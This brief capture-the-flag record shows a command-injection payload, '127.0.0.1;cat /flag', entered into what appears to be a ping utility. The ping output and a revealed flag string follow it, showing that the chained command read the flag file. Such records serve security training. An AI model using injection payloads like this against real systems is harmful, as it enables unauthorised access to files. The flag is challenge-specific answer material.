 PING
127.0.0.1;cat /flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.065 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.090 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.089 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.065/0.081/0.090 ms
flag{e347ca3a-317b-4f7f-8367-302b6e2eea21}